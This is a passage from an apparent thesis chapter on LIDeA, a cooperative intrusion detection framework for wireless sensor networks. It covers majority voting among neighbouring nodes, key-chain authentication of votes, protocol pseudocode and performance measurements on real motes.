attack. At this point in time, we say that the attacker attacks. Below is what we have assumed
to better model the concept of intrusion detection. Our first assumption concerns the number of
compromised nodes and is denoted by AMA-1 (for Attacker Model Assumption):
AMA-1 While an adversary can completely take over nodes and extract their cryptographic
keys, she cannot “outnumber” honest nodes by replicating captured nodes or introducing
new ones in sufficiently many parts of the network.
This assumption is needed because, as we will see in the next section, intrusion detection in
sensor networks should exploit their inherent characteristic of node cooperation. This means that
efficient IDS systems should be based on cooperative decision making mechanisms where every
node participates in the intrusion detection and response process. However, in such a schema, if
the majority of nodes in a specific neighborhood is compromised by an adversary, then intrusion
detection task would most probably fail. That is exactly what this assumption ensures: There
might exist t faulty nodes that try to affect the final detection result to the attacker’s benefit, but
the majority of the honest alerted nodes will still pinpoint to the intrusion source. In the sections
that follow, we will see that as long as this assumption holds, the proposed architecture can be
used to identify the attacker.
AMA-2 The time interval t∆ needed for initializing our IDS system (Section 3.6.1), is smaller
than the time needed by an adversary to compromise a sensor node during deployment.
This assumption simply says that the IDS initialization phase runs uninterrupted by malicious
nodes. This phase includes the setup of the 2-hop neighborhood data structure and the underlying
key management scheme. The fact that neighborhood discovery is the first step performed by a
sensor network upon deployment, requiring a very small amount of time, justifies the logic behind
this assumption. Furthermore, this is a standard assumption in works where some sort of security
35

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
infrastructure has to be bootstrapped. After that and throughout the lifetime of the network, we
place no restrictions on node behavior. Nodes may leave the network, possibly because of energy
depletion, or new nodes may be deployed. In the latter case we assume that there is a secure node
addition protocol that is followed to prevent an attacker from introducing her own nodes.
3.5 Designing an Intrusion Detection System for WSNs
Intrusion detection is not only about detecting that a node has been attacked, but also identifying
the source of an attack. In our case, the intrusion detection process is triggered by an attack
and the subsequent alerts received by the neighboring sensors. The process ends by having the
participating sensors jointly expose the source of the attack. More precisely, the task of intrusion
detection (ID) can be defined as follows:
Definition. (Intrusion Detection Problem (IDP)). Find an algorithm that satisfies the followingproperties:
• If an honest node s exposes a node t, then t is the source of the attack.
• If the attacker attacks, then at most after some time τ all honest nodes participating in thedetection process expose some node.
Our approach for solving this problem is to have sensor nodes around the source of the attack
exchange a list of suspect nodes, resulting from their partial view of the network, and apply a voting
scheme to agree on the node they are going to expose. This protocol should be able to tolerate the
presence of the attacker and its collaborator nodes, which might try to hinder its proper operation
and successful outcome.
In this context and taking into consideration the discussion in Sections 3.2 and 3.3, a distributed
architecture, based on node cooperation is a desirable solution. The correctness of such an approach
has been proved mathematically in (100), where the problem of intrusion detection is presented
in a more formal context. In Section 3.5.2 we discuss its logicality and efficiency, and give a brief
overview of the necessary and sufficient conditions, on the behavior of the IDS agents, such that
the ID problem can be solved cooperatively. However, as we noted earlier, the focus of this chapter
is not to give the detailed theoretical foundation of intrusion detection but to convince the reader
of the practicality and effectiveness of such an approach in the extremely resource constrained
environment of sensor networks. This will set the scene for the next chapters where we will prove
the applicability of the presented framework by developing novel detection countermeasures that
can be incorporated into it.
36

3.5 Designing an Intrusion Detection System for WSNs
A B
E
DC
Figure 3.1: Nodes A, C, D and E can be watchdogs of the link A → B.
3.5.1 Architectural Options
As we noted in Section 3.2.2, an IDS for sensor networks should be network-based, in the sense
that raw network packets should be used as the audit source. A popular technique, that we are
following in our system, is the watchdog approach (101). Each packet transmitted in the network
is not only received by the sender and the receiver, but also from a set of neighboring nodes within
the sender’s radio range. Normally these nodes would discard the packet, since they are not the
intended receivers, but for intrusion detection this can be used as a valuable audit source. Hence,
a node can activate its IDS agent and monitor the packets sent by its neighbors, by overhearing
them (Figure 3.1). Since any node can act as a router and traffic is usually distributed for load
balancing purposes, packet monitoring should take place in every node of the network.
Usually, when the activities involved in an attack fall beyond the scope of one IDS component,
distributed IDS systems require that the audit data collected from different places be forwarded
to a central location for analysis. In sensor networks such a location could be the base station.
However, it is not a wise choice to make, given the large communication overhead involved. This
means that some sort of aggregation must take place locally, at the area of the attack, either at a
specific node in the network or in a distributed fashion.
In the first case, the intrusion related information from different locations can be collected by a
node (e.g. cluster head) and correlated together to make the final decision on the intrusion. The rest
of the nodes do not participate in this decision. In such architectures, the decision-making nodes
can attract the interest of an attacker, since their elimination would leave the network undefended.
Furthermore, they restrict computation-intensive analysis of overall network security state to a few
key nodes. Their special mission of processing the information from other nodes and deciding on
intrusion attempts results in an extra processing overhead, which may quickly lead to their energy
exhaustion, unless different nodes are dynamically elected periodically. Therefore, the second case,
37

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
where audit data are aggregated in a distributed fashion is more appropriate for sensor networks
and will be followed in our approach.
In its configuration, the system model does not include timing assumptions and is characterized
by communication between 1-hop and 2-hop neighbors and the use of modern cryptography. There
are no a priori trusted nodes, or any reputation system, as that would raise considerably the energy
requirements. Instead, as we described in Section 3.4.2, the system allows the arbitrary behavior
of the nodes: a node (collaborator) may behave normally with respect to routing in order to avoid
being detected by the IDS, but it can show malicious behavior to obstruct the successful detection
of another intruder node. Our IDS system is based on the power of majority to protect itself from
these misbehaving nodes.
3.5.2 Cooperative Detection Engine
The overall objective of our collaborative approach is to have neighboring nodes identify the source
of the attack. Attacks are locally detected by the hosted IDS agents. We abstract such mechanisms
of a sensor node into a local detection engine (Section 3.6.2). In what follows, we concentrate
on the case where there is only one attacker (t = 1) and present some necessary and sufficient
conditions (100) for the solvability of the intrusion detection problem. However, following the
threat model presented in Section 3.4.2, the performance evaluation of our scheme (Section 3.7) is
based on a more generalized case where a number of collaborators may exist that try to hide the
existence of the attacker.
Whenever the detection engine at a node s notices something wrong in its neighborhood, it
outputs an alert. This alert can contain one of two things: either the node ID of the attacker or
a list of suspected nodes. In the first case, the node detecting the attack was able to identify the
source (102). In the second case, it simply outputs some set Suspect(s) of possible attacking nodes.
Suspect(s) will contain a subset of neighbors or may even be equal to the whole neighborhood of
s. In any case, it cannot contain any non-neighboring node, since node s could not have observed
an attack outside its radio range. By communicating its list of suspected nodes to the other nodes
and collaborating with them is what can lead to a narrowed set of possible nodes that could be the
attacker.
For the following we define the alerted set of a node s, Alert(s), to contain the IDs of all
its neighboring nodes that have detected the attack, i.e. produced an alert and transmitted their
suspected sets. Below we define a sufficient condition, the truth of which implies that the IDP can
be solved by our collaborative approach.
Condition 1. Intrusion Detection Condition 1 (IDC-1). For all nodes in the neighborhood of theattacker, no other node has the same alert set as the attacker.
38

3.5 Designing an Intrusion Detection System for WSNs
1
2
4
35
67
Figure 3.2: An example topology where node 6is the attacker. No other neighboring node hasthe same alert region as the attacker.
1
2
4
35
6
7
Figure 3.3: An example topology where node 6is the attacker. Node 4 has the same alert regionas the attacker.
As an example, consider the case depicted in Figure 3.2 where node 6 is the attacker. Here, all
its neighboring nodes (1, 4, 5, 7) are in alert mode and their alert and suspect sets are:
Table 3.1: Produced Suspected Sets
Alert(1):: {∅}, Suspect(1):: {2, 6} Alert(4):: {5}, Suspect(4):: {3, 5, 6}Alert(5):: {4, 7}, Suspect(5):: {4, 6, 7} Alert(7):: {5}, Suspect(7):: {5, 6}
Let all alerted nodes exchange their suspect sets. This is possible in our system model because
each pair of honest nodes is connected by a path consisting of honest nodes, and communica-
tion is reliable. Note that the attacker also can go into the alert mode. Moreover, it can send
different suspected sets to different nodes. However, as we assume that all nodes know their 2-hop-
neighborhood, the suspected set of the attacker may only contain its neighbors. Otherwise, the
attackers messages would be discarded.
Consider the suspected sets received by all honest nodes. As the attacker is included in the
suspected set of every honest node, and no honest node has the same alerted neighborhood as the
attacker, no honest node can be suspected by more nodes than the attacker. Thus, if some node
is suspected by more nodes than all other nodes, this node can be immediately identified as the
attacker. In this case, the identified source is node 6.
A more complicated case arises when there are two or more nodes which are suspected by the
same number of nodes. This situation can arise, e.g., if the attacker also goes into the alert mode
39

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
and accuses some of its neighbors. For instance, in our case, the attacker can issue an alert accusing
node 4 as the source of the attack. This will result to the confusion of honest node 5 who will,
then, conclude on a set of possible attackers (4, 6) which have the same number of suspicions. How
can such a node distinguish between nodes 4 and 6?
Obviously, because of IDC − 1, there are some honest nodes (i.e. node 7) who have the actual
attacker in the suspected set but not node 4. Therefore, node 5 must decide which of nodes 6 and 7
lies about their suspicion. We can show that there is an alerted node which is not neighbor of node
7 (i.e. node 1). Indeed, if all alerted nodes were neighbors of node 7, then nodes 6 and 7 would
have the same alerted neighborhood with respect to each other, which contradicts the IDC − 1.
Thus, node 5 has to find out which of the nodes 4 and 6 is not a neighbor of some alerted node.
This is possible as all nodes know their 2-hop neighborhood. This node has to be honest, and the
remaining node is identified as the attacker.
But what happens if IDC − 1 is not satisfied, as in Figure 3.3 where nodes 4 and 6 has the
same alert sets with respect to each other? Obviously, if the attacker participates in the process,
this results in all nodes suspecting equally both nodes 4 and 6. In the following we give another
sufficient condition for solving the intrusion detection problem which can be valid in the network
independently of the validity of IDC − 1.
Condition 2. Intrusion Detection Condition 2 (IDC-2). If all neighbors of the attacker are alerted,then,
• If two or more nodes are suspected by the majority of nodes, then all honest nodes suspectedby the majority have non-alerted neighbors.
As an example, consider the case depicted in Figure 3.3. Here two nodes 4 and 6 are suspected
by the majority of the honest nodes. In this case, the alerted nodes have to find out which of these
two “suspects” have non-alerted neighbors. We can see that node 3 which is a neighbor of node 4
has not issued an alert. This means that it hasn’t detected any suspicious behavior coming from
node 4. Therefore, node 6 is the actual attacker since all of its neighboring nodes have gone into
alert mode.
The above described conditions are both sufficient and necessary for the solvability of IDP
meaning that either the IDC− 1 or the IDC− 2 should be satisfied in the sensor network in order
for our collaborative scheme to conclude on the attacker’s ID. Having covered the basic concepts
of our intrusion detection system (more detailed can be found in (100)), in the next section we will
emphasize on the algorithms that are actually followed by the distributed IDS agents.
40

3.6 LIDeA: A Distributed Lightweight Intrusion Detection Framework
3.6 LIDeA: A Distributed Lightweight Intrusion Detection Frame-work
The agents that are hosted by the nodes are capable of sharing their partial views, agree on the
identity of the source and expose it. By distributing the agents throughout the network and have
them collaborate, we make the system scalable and adaptive. When a malicious node is found,
an alarm message is broadcasted to the network. Each node then makes a final decision based
on the detection reports from other nodes. To avoid drastic flooding over the network caused by
broadcasting local detection results, the alarm messages are restricted to a region formed only by
the alerted nodes.
We build the architecture of the IDS agent based on the conceptual modules shown in Figure 3.4.
Each module is responsible for a specific function, which we describe in the sections below. The IDS
agents are identical in each node and they can broadcast messages for agents residing in neighboring
nodes.
Local PacketMonitoring
NeighborhoodPerimeter
KeyManagement
NeighborhoodTraffic
Intrusion Tracing
Local Detection Engine
AnomalyDetection
MisuseDetection
Local Response
LocalCommunication
Multi-hopCommunication
NeighboringIDS Agents
Alert Region
Exposure
CooperativeDetection Engine
Suspect(s)
Figure 3.4: Architecture of LIDeA IDS agent.
3.6.1 Neighborhood Perimeter & Key Management Module
After the deployment of the sensor network, an initialization phase takes place. During this phase
all nodes discover their 2-hop neighborhood by broadcasting their IDs with a packet that has a
41

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
TTL field equal to 2, meaning that each packet will be forwarded only once by the sender’s 1-
hop neighbors (NeighborhoodPerimeter module). This is done because, as we described earlier,
the detection process involves the communication of the nodes which are neighbors of the (yet
unknown) attacker, but they might be 2-hops away from each other.
Next, each node generates a one-way key chain of length n, using a pre-assigned unique secret
key Kn (KeyManagement module). A one-way key chain (103) (K0,K1, . . . , Kn−1,Kn) is an ordered
list of cryptographic keys generated by successively applying a one-way hash function F to the key
seed Kn, such as Kj = F (Kj+1), for j = n− 1 . . . 0. Therefore, any key Kj is a commitment to all
subsequent keys Ki, i > j. As the last step in the initialization phase, each node announces the
resulted K0 to all of its 1-hop and 2-hop neighbors following the same procedure described above
for the 2-hop neighborhood discovery.
The intuition behind the usage of such a key-chain scheme is to authenticate each one of the
subsequent message transmissions that hold a node’s vote. Since we don’t care about secrecy, as the
attacker can participate in the detection process, we wish to ensure message integrity and freshness.
Therefore, it is more efficient to use key chains, instead of other cryptographic primitives (e.g.,
public key cryptography), as they are lightweight enough to run in limited computing environments
like the ones we encounter in sensor networks. This is based on the fact that once a sensor node
has an authenticated key in a key chain, only pseudo random function operations are needed to
authenticate the subsequent broadcast messages.
Furthermore, key chains ensure non-forgeability and protection against old-keys compromise.
Their operation is based on using different key commitments, at each run of the detection process
task, and disclosing the used key (for message authentication) at the end of each round (more details
can be found in Section 3.6.4). Therefore, even in the case that one of these keys is exposed by the
adversary, it doesn’t give her access to any subsequent keys. As a result she may succeed in forging
broadcast messages for only one detection process round. However, to improve the survivability
of our scheme against such forged message attacks, we use redundant message transmission and
random delays to deal with the messages that hold node votes. In this way when a node receives
an incoming signed vote, it accepts it only while it has not published its own key and it has not
received the key from the node that sends the message.
As we said, the strength and usability of these key chains depend on the authentication of the
key chain commitment contained in the corresponding commitment distribution message. At the
time of key disclosure, each one of the receivers can easily verify the correctness of the key by
checking whether it generates the previous one, stored in the key chain, through the application of
F . This makes the commitment distribution messages attractive targets for attackers. An attacker
may disrupt the distribution of the disclosed key messages, and thus prevent the sensors from
42

3.6 LIDeA: A Distributed Lightweight Intrusion Detection Framework
authenticating broadcast messages during the corresponding detection process time intervals. The
simplest way to do this is to jam the communication channel. However, it is not to the benefit of
the attacker to jam or interfere overheard communications, since this can be detected by the base
station and lead to her exposure.
3.6.2 Local Detection Engine Module
This module collects the audit data from the Local Packet Monitoring module and analyzes it
according to some given rules. A set of rules is provided for each attack, and whenever one or
more rules are satisfied, a local alert is produced by the module. Whether a rule is satisfied or not
does not just depend on information from the intercepted packets, but also on information from
the 2-hop neighborhood table or information from past observed behavior.
As depicted in Figure 3.4, the LocalDetectionEngine module incorporates both classes of intru-
sion detection techniques, i.e., misuse detection and anomaly detection. Following the discussion of
Section 3.2.1, misuse detection catches intrusions in terms of the characteristics of known attacks
or system vulnerabilities (any action that confronts to the pattern of a known attack is considered
intrusive) whereas anomaly detection is based on the normal behavior of the system (any action
that significantly deviates from this behavior is considered intrusive). Example of misuse detection
rules include the case of a selective forwarding attack where the nodes are able to identify the one
node that drops the messages by monitoring the transmissions in their neighborhood (102). In
Chapter 4, we propose a set of novel misuse detection rules against the sinkhole attack that targets
the underlying routing layer.
In the case of anomaly detection, statistical modeling (104, 105) is among the earliest methods
used for detecting intrusions in electronic information systems. It is assumed that an intruder’s
behavior is noticeably different from that of a normal user, and statistical models are used to
aggregate the user’s behavior and distinguish an attacker from a normal user. In Chapter 5, we
explore the development of such a localized anomaly algorithm that can detect wormhole attacks
on wireless networks directly based on connectivity information implied by the underlying com-
munication graph. The intuition is to search for simple network structures that indicate that no
attack is taking place.
The detection engine of a node s outputs an alert. This alert can contain one of two things:
either the node ID of the attacker or a list of suspected nodes. In the first case, the node detecting
the attack was able to identify the source (e.g. a node dropping packets), so it directs the alert to
the Local Response module for immediate measures. In the second case, it simply outputs some set
Suspect(s) of possible attacking nodes. Suspect(s) will contain a subset of neighbors or may even
be equal to the whole neighborhood of s. In any case, it cannot contain any non-neighboring node,
43

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
since node s could not have observed an attack outside its radio range. By communicating its list
of suspected nodes to the other nodes and collaborating with them is what can lead to recognizing
the attacker’s identity.
3.6.3 Alert Region Module
This module is activated only in the case where the local detection engine was inconclusive on the
identity of the attacker and a suspect set was produced. In this case we call the node an alerted
node. The set of alerted nodes define an alert region. Since not every node that belongs to the alert
region has to be within communication range of each other, we need to define a communication
abstraction intended to provide “connectivity” between them, or else a “neighborhood relationship”.
The AlertRegion module is responsible of exactly that: to let each alerted node find out about each
other, so that they can form a group and start communicating.
Algorithm 1: The Alert Region AlgorithmData: Node ID s being in alert modeResult: Alert region vector ARbegin
- Step 1: Send a message ma with the payload to be your node ID and a TTL fieldequal to 1;
- Step 2: Set a timer T1 to expire after time τ1;- Step 3: While the timer T1 has not expired, if you receive a message ma, store the ID
of the sender. If TTL = 1, reduce it to 0 and forward it;- Step 4: If timer T1 expires, call the Voting Algorithm;
end
The construction of the alert region is dynamically formed at the time of the attack and proceeds
in iterations (Algorithm 1). Each alerted node s broadcasts a short message, which we call the
alert message ma(s), in order to include itself in the alert region. The phase of the alert region
construction lasts time τ1 in each node. A node will enter this phase when it detects the attack
locally and produce the local alert. Therefore, it’s not necessary that all nodes will enter this phase
simultaneously, nor do we require it. The value of the timer T1 is set experimentally so that all
nodes have sufficient time to exchange their alert messages and find out about each other.
Note that a faulty node (the attacker itself or a node collaborating with the attacker) can either
try to include itself in the alert region or choose not to forward an alert message in order to exclude
an honest node from the alert region. Since we don’t know the attacker a priori and, as we said,
we don’t require any reputation system to establish a trust relationship among the nodes, we have
no other choice but to accept this possibility. However, we expect that the original sender will have
at least one honest neighbor who will forward the packet and it will eventually reach the 2-hop
44

3.6 LIDeA: A Distributed Lightweight Intrusion Detection Framework
neighbors. But still, in the case that there is only one path passing through the attacker, it is
not to the benefit of the attacker to drop messages, since this will signify an instance of selective
forwarding and the attacker will be identified more easily.
3.6.4 Exposure Module
The Exposure module is responsible for executing the core functionalities of the IDS system, namely
the Voting phase and the Publish Key phase. The goal of the Voting Phase is to have the nodes
collaborate and exchange their suspect lists (we call them votes), so that they can agree on the
identity of the attacker. Let us denote the message that bears the vote of node s as mv(s). What
is important here is to achieve consistency. Thus, honest nodes must receive the suspect lists of
the nodes in the alert region and each suspect list must indeed correspond to the one transmitted
by the alerted node (Algorithm 2).
To achieve this, we must ensure two things. First, that the votes of the honest nodes do not
get lost, i.e. all honest nodes receive all votes from the rest of the honest nodes. This is possible
because of the alert region that we constructed in the previous phase. If a vote gets lost, a node
can request it and receive it (given that it has at least one honest alerted neighbor). The second
thing to ensure is that the votes of honest nodes do not get spoofed by intermediate faulty nodes.
For this reason, each node signs the votes using the next key from its key chain.
Algorithm 2: The Voting algorithmData: Node ID s being in the alert regionResult: Vector of collected votesbegin
- Step 1: Send message mv(s) signed with the next key Kj from the one-way key chain:
mv(s) = Suspect(s)||H(Suspect(s)||Kj)
Set the TTL field of the message equal to 1;Set a timer T2 to expire after time τ2;
- Step 2: Buffer any received votes from other nodes and forward them if TTL = 1;- Step 3: If votes from all 1-hop alerted neighbors have been received, broadcast
an advertisement message madv;- Step 4: If a message mreq has been received for a missing vote and you have it,
forward it again;- Step 5: If corresponding messages madv from all 1-hop alerted neighbors have been
received, or time τ2 has elapsed, call the Publish Key Algorithm;end
The exchange of votes is optimized in terms of time. Votes can be lost, either by collisions
45

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
or bad links. If a node receives all the votes, it advertises it to its immediate neighbors and they
request any votes that they have missed. We allow enough time for this process by setting a timer
T2 to expire in time τ2. If a vote gets lost (not received by any node), the timer allows them to move
on to the next step of publishing their key and verifying the authenticity of the received votes. On
the other hand, if all neighbors of a node (itself included) advertise that they have received all the
votes, there is no need to wait for the timer. That node can move to the next phase (Figure 3.5).
ale
rt
ale
rt
vo
te
vo
te
ad
ve
rtis
e
req
ue
st
vo
te
ke
y
ke
y
½ ½
Alert Region Voting Publish Key
½
time
τ1
τ2
τ3
Figure 3.5: Message exchange between two nodes while they move through the phases of the protocol.Clocks indicate timer interrupts that force passage into the next phase.
In the Publish Key phase each node broadcasts the next key of its hash chain, Kj , which was
used to sign the vote. When a node receives the disclosed key, it can easily verify the correctness
of the key by checking whether Kj generates the previous one through the application of F . If the
key is correct, it replaces the old commitment Kj−1 with the new one in its memory. Then the
node can now use the key to verify the signature of the corresponding vote stored in its buffer. If
this process is successful, it accepts the vote as authentic.
Since a packet with the key can get lost, we need a third timer, T3 as a “hard deadline” for
receiving the keys. This timer is initialized just after a node publishes its own key and it’s set to
expire at time τ3. When all the keys from the alerted nodes are received or the timer expires, the
nodes move to the final step of processing the votes. In the case where a key has been missed, the
corresponding vote is discarded (Algorithm 3).
Since nodes are not time synchronized, and some nodes may start publishing their keys while
others are still in the voting phase, we need to consider “man in the middle” attacks. When a node
sends its vote, an attacker may withhold it until that node publishes its key. Then it can change
the vote, sign it again with the new key, and forward it to the next alerted node. Following that,
the attacker also forwards the key, and the receiver will be able to verify the signature and accept
the fake vote as authentic. An explicit defense against this attack would be to require the nodes to
be loosely synchronized as in µTESLA (72). Here, however, we have decided to keep things simple
46

3.6 LIDeA: A Distributed Lightweight Intrusion Detection Framework
Algorithm 3: The Publish Key algorithmData: Buffer of received votesResult: Attacker’s IDbegin
- Step 1: Release key Kj ;- Step 2: Set a timer T3 to expire after time τ3;- Step 3: Once a key is received, forward it if TTL = 1;- Step 4: Validate its authenticity through the application of F . If valid then store it,
else discard it;- Step 5: If keys from all 1-hop alerted neighbors have been received, broadcast
an advertisement message madv;- Step 6: If a message mreq has been received for a missing key and you have it,
forward it again;- Step 7: If time τ3 has elapsed, do not accept any other keys;- Step 8: Aggregate all validated mv to find the attacker’s ID;
end
and deal with this problem implicitly by relying on residual paths amongst the nodes (although we
plan to investigate the synchronization approach and consider its possible benefits). As votes are
forwarded by all nodes, even if an attacker refuses to forward a vote, it will arrive to the intended
recipients via other paths. We also take some additional measures in our algorithm having a node
accepting a vote only while it has not published its own key and it has not received the key from
the node that sends the vote.
Let us also stress that the length of the key chain is finite and at some point all the available
keys will have been used. Older keys cannot be reused, since they have been revealed by the
nodes. Therefore, the nodes should be able to regenerate the key chain in a possibly compromised
environment. To do that we follow the following method: before the node uses the last commitment,
it creates a new hash chain and broadcasts the new commitment authenticated with the last unused
key of the old chain. This essentially provides the connection between the two chains and the alerted
nodes will be able to authenticate the votes as before.
When each alerted node has collected and authenticated the votes from the other members of
the alert region, it will have knowledge of the corresponding suspect lists, itself included. Then
it applies a local operator on these lists, which will produce the final intrusion detection result,
i.e. the attacker’s ID. In particular, it applies a count operator, which counts the number of times
each node i appears in the suspect lists, or else the number of votes it collects. The node with the
majority of the votes is declared as the attacker and its ID is passed to the Local Response module.
Since we assume the existence of a number of faulty nodes that collaborate with the attacker,
we expect that they will have included themselves in the alert region and voted in order to affect
47

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
the final result to the attacker’s benefit. The best strategy for them would be to vote against a
specific honest node, hoping that it will collect more votes than the attacker. If, however, the
majority of alerted nodes are honest, their collaborative voting will still pinpoint to the attacker.
3.6.5 Local Response Module
Once the network is aware that an intrusion has taken place and has detected the compromised
area, appropriate actions are taken by the Local Response module. The first action is to cut off
the intruder as much as possible and isolate the compromised nodes. After that, proper operation
of the network must be restored. This may include changes in the routing paths, updates of the
cryptographic material (keys, etc.) or restoring part of the system using redundant information
distributed in other parts of the network.
IDS systems in other types of networks always report an intrusion alert to a human, who takes
the final action. Correctly, this approach is usually neglected in WSN IDS literature. Sensor net-
works should (and they actually are) able to demonstrate an autonomic behavior, taking advantage
of their inherent redundancy and distributed nature. Autonomic behavior means that any response
to an intrusion attempt is performed without human intervention and within finite time.
3.7 Performance Evaluation
In this section, we present experimental results from our implementation of the IDS system de-
scribed in this chapter. The goal is to show that this framework actually works on real motes and
can be used as a reference point in the next chapters. Moreover, it will become clear to the reader
that such a system for sensor networks is lightweight enough to be a viable and realistic solution
from an implementation and real deployment perspective. The current development of the IDS
protocol builds on Moteiv Telos motes (Figure 2.2) - a popular architecture in the sensor network
research community. However, all the components are designed with adequate generality such that
porting them to different sensor platforms should yield similar performance results.
3.7.1 Memory Requirements
The memory footprint of the LIDeA framework is an important measure of its feasibility and
usefulness on limited memory constrained sensor nodes. Table 3.2 lists the memory footprint of
the LIDeA modules, compiled for the MSP 430 microcontroller.
The largest module in terms of RAM footprint is the Key Management module. This is because
it contains statically allocated tables for the neighbors and their keys. In terms of ROM, the largest
module is the Voting module, since it has the most lines of code. In total, the IDS consumes 808
48

3.7 Performance Evaluation
Table 3.2: Size of the compiled code, in bytes
Module RAM usage Code SizeNbPerimeter 136 968Key Management 318 3764Alert Region 94 766Exposure 260 4548Total 808 10046
bytes of RAM and 10, 046 bytes of code memory. This leaves enough space in the mote’s memory
for user applications. For example, the total RAM available in Telos motes is 10 KB.
3.7.2 Experimental Results
To evaluate the performance of the implementation of the IDS, we tested it in a real environment.
In particular we deployed several nodes in random topologies on the floor of an office building. We
set a node to be the “attacker” and we gradually incremented the number of its neighbors to form
larger alert regions. For each alert region size, we repeated the experiment for 20 different random
topologies. It is essential here to highlight that this is not an experiment on the effectiveness of any
defined set of detection rules and algorithms. The attacking node was programmed to transmit,
at some time τ , a hardcoded “attack message”. This way we could have the neighbors of that
node being in alert mode and apply the intrusion detection algorithm, assuming of course that
they did not know the attacker. The goal is to measure the performance of LIDeA in terms of
communication cost, computation cost and detection time.
The experiments were performed by having the motes running a typical monitoring application.
In particular we loaded the Delta application, where the motes report environmental measurements
to the base station every 5 seconds. Our goal is to demonstrate how well the IDS will function,
even under the presence of traffic on other layers. Then we simulated an attack to trigger the IDS
protocol.
Figure 3.6 depicts the communication cost of the protocol measured in packets sent by a node.
In particular, we broke it down to the packets exchanged for the alert region phase and the voting
phase (as a total of exchanging the votes, ADV, REQ and keys). For small alert region sizes the
cost is only about 12 packets, while for more dense regions the cost still remains low (21 packets).
This is the total communication cost per attack and involves only the nodes in the alert region. It
is also measured as a mean time averaged on different random topologies. The number of packets
depends on the topology and the number of nodes in the alert region, as these parameters determine
the number of alert messages, votes and keys circulated amongst them.
49

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
0
5
10
15
20
25
4 5 6 7 8
Alert Region Size
Pa
cke
tsS
en
t
Voting
Alert Region
Figure 3.6: Measured communication cost fordifferent sizes of the alert region.
0
1000
2000
3000
4000
5000
6000
7000
8000
9000
10000
11000
12000
4 5 6 7 8
Alert Region Size
Tim
e(m
s)
Publish Key
Adv
Voting
Alert Region
Figure 3.7: Detection time for different sizes ofthe alert region.
Next we measured the time that each phase of the IDS protocol required, i.e., the alert region
formation, and the voting phase. We break the latter down to three smaller phases, to make it
more transparent: the exchange of the votes along with possible requests (Voting), the exchange
of the ADV messages and finally the publication of the keys along with the authentication of the
votes and the computation of the final result (Publish Key). Figure 3.7 shows the measured mean
times for each of the above phases, for different alert region sizes (i.e. attacker’s neighborhood).
What we can infer from Figure 3.7 is that the times for the first three phases have small
deviations as the alert region size increases, and constitute a small overhead from the total time.
The most time-consuming phase is the last one of exchanging the keys and verifying the votes. To
get a better insight of this, we measured the time needed for the computational operations within
this phase. In particular, the time a node needs to authenticate each received key (i.e., to check if
the hash of the new key matches with the previous one) is approximately 15ms. The validation of
the signature of the vote takes about 25ms and the aggregation of the received vote with the rest
in order to produce the final result takes 150ms. For the construction of its own vote, a node needs
60ms and signing it with its key takes 25ms.
Figure 3.8 expresses the percentage of costs for computation and communication for this phase.
We can conclude that most of the overhead arises from the transmission of data rather than from
any computational costs. This overhead for the communication is due to the inherent inability of the
sensor operating environment (TinyOS) to receive the next packet before finishing the processing
of the current one. In our implementation, upon receiving a key, the node has to verify it is a valid
one before accepting it. To save memory space, we don’t buffer the key for later processing, but
50

3.8 Existing IDS Approaches
Key Authentication(2%)
Signature Validation(3%)
Aggregation of Votes(16%)
Vote Construction(6%)
Vote Signature(3%)Communication
(70%)
Figure 3.8: Costs of computation and communi-cation in terms of time for the Publish Key phase.
0
1000
2000
3000
4000
5000
6000
7000
8000
9000
10000
34,8 46,4 61,9 139,2
Data Rate (bps)
Tim
e(m
s)
Publish Key
Adv
Voting
Alert Region
Figure 3.9: Behavior of the detection processunder the presence of traffic on other layers.
rather we authenticate it on the fly. Meanwhile, the sensor cannot receive the next key. That’s why
we had to include a random delay so that nodes publish their keys in different time instances. This
delay, although experimentally minimized, contributes significantly to the results of Figure 3.8.
It is also important to see how the behavior of the IDS is affected by the traffic introduced by
the application layer. That is, if the application needs to increase the data rate of the information
routed in the network, the bandwidth that remains for the communication of the IDS agents
decreases. Figure 3.9 shows the detection delay of the IDS as the aggregative data rate of packets
at the routing and application layers increases. This increase actually corresponds to different
packet rates of the running application (1 packet every 1, 3, 5 and 10 seconds), as the rate of the
route update packets was fixed to 1 packet every 5 seconds. The alert region size was set to 6 nodes
throughout the experiments. As we see from the figure, for an increase of 300% in the data rate
(from 34.8 bps to 139.2 bps) the detection delay is increased only by 1.6 seconds. As more and
more packets are sent and received from the nodes, a delay to exchange the necessary packets for
the intrusion detection is unavoidable, due to the CSMA back-off waiting time. We believe that a
better MAC layer protocol would drop this delay further.
3.8 Existing IDS Approaches
We conclude this chapter by studying the various IDS systems that have been proposed for detect-
ing compromised node(s) in WSNs. Their methodologies can be categorized in three major classes
depending upon the way they install the IDS agents throughout the network (106). Agent distribu-
tion can follow a purely distributed approach, a purely centralized approach or a hybrid approach.
51

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
Here we will present the most commonly used detection schemes, which may fall under more than
one category, trying to evaluate their effectiveness by discussing their strengths and shortcomings.
A summary of these findings can be found in Table 3.3.
3.8.1 Distributed Approaches
In distributed intrusion detection systems, the IDS agents are installed in every node of the network
for monitoring and analyzing the operations of their neighboring nodes. This is the class where
LIDeA belongs into. As we described in the previous sections, we believe that such a distribution
of intrusion detection agents suits the characteristics and demands of sensor network applications.
In (107), Roman et al. introduce a neighbor monitoring technique known as spontaneous watch-
dog. They incorporate two classes of IDS agents: local agents and global agents. Local agents are
active in every node and are responsible for monitoring and analyzing only local sources of in-
formation. Global agents are active at only a subset of nodes. They are in charge of analyzing
packets flowing in their immediate neighborhood. In order for the whole communication in the
network to be covered by global agents, the global agents must be activated at the right nodes. For
example, if clusters are used, the global agents will be activated at the cluster-heads. In case of a
flat architecture, the authors propose another solution that tries to activate only one global agent
for a packet circulating in the network.
Another kind of distributed anomaly detection mechanism is proposed by Loo et al. (108) and
Bhuse and Gupta (109), emphasizing on routing attacks in sensor networks. Both papers assume
that routing protocols for ad hoc networks can also be applied to WSNs: Loo et al. (108) assume
the AODV (Ad hoc On-Demand Distance Vector) protocol while Bhuse and Gupta (109) use the
